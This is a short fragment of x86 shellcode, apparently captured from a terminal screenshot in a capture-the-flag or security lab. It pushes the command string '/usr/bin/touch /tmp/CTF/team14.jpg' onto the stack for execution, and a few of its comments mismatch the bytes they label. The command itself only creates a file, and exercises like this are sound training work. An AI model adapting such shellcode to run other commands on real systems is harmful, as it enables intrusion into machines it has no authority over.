 Terminal
28
29     # Push the 2nd argument '/usr/bin/touch /tmp/CTF/team.jpg' into stack
30     "\x31\xd2"                      # xorl %edx,%edx
31     "\x52"                          # pushl %edx
32     "\x68""    "                    # pushl "    "
33     "\x68""pg  "                    # pushl "    "
34     "\x68""14.j"                    # pushl ".jpg"
35     "\x68""team"                    # pushl "team"
36     "\x68""////"                    # pushl "////"
37     "\x68""/CTF"                    # pushl "/CTF"
38     "\x68""/tmp"                    # pushl "/tmp"
39     "\x68""ch  "                    # pushl "ch  "
40     "\x68""/tou"                    # pushl "/tou"
41     "\x68""/bin"                    # pushl "/bin"
42     "\x68""/usr"                    # pushl "/usr"
43     "\x89\xe2"                      # movl %esp,%edx
44